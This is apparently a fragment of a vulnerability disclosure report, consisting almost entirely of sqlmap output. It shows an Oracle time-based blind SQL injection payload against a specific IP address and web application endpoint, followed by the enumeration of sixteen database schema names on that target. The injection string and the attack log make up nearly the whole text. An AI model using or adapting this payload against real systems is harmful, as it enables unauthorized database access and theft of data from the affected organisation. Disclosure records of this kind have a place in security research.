 (113)||CHR(62))) FROM DUAL) AND 'Gjho'='Gjho
Type: AND/OR time-based blind
Title: Oracle AND time-based blind
Payload: http://221.8.57.98:7005/EbsWeb//getUnderwrite.do?UIAction=noticeQur
ey&firstFlag=true&id=1270525432312' AND 6671=DBMS_PIPE.RECEIVE_MESSAGE(CHR(70)||
CHR(97)||CHR(82)||CHR(81),5) AND 'RKrg'='RKrg
---
[17:45:17] [INFO] the back-end DBMS is Oracle
web application technology: JSP
back-end DBMS: Oracle
[17:45:17] [WARNING] schema names are going to be used on Oracle for enumeration
as the counterpart to database names on other DBMSes
[17:45:17] [INFO] fetching database (schema) names
[17:45:17] [INFO] the SQL query used returns 16 entries
[17:45:17] [INFO] resumed: CARDIS
[17:45:17] [INFO] resumed: CTXSYS
[17:45:17] [INFO] resumed: DBSNMP
[17:45:17] [INFO] resumed: DMSYS
[17:45:17] [INFO] resumed: EXFSYS
[17:45:17] [INFO] resumed: MDSYS
[17:45:17] [INFO] resumed: OLAPSYS
[17:45:17] [INFO] resumed: ORDSYS
[17:45:17] [INFO] resumed: OUTLN
[17:45:17] [INFO] resumed: SCOTT
[17:45:17] [INFO] resumed: SYS
[17:45:17] [INFO] resumed: SYSMAN
[17:45:17] [INFO] resumed: SYSTEM
[17:45:17] [INFO] resumed: TSMSYS
[17:45:17] [INFO] resumed: WMSYS
[17:45:17] [INFO] resumed: XDB
available databases [16]:
[*] CARDIS
[*] CTXSYS
[*] DBSNMP
[*] DMSYS
[*] EXFSYS
[*] MDSYS
[*] OLAPSYS
[*] ORDSYS
[*] OUTLN
[*] SCOTT
[*] SYS
[*] SYSMAN
[*] SYSTEM
[*] TSMSYS
[*] WMSYS
[*] XDB
[17:45:18] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\221.8.57.98'
www.wooyun.org
[*] shutting down at 17:45:18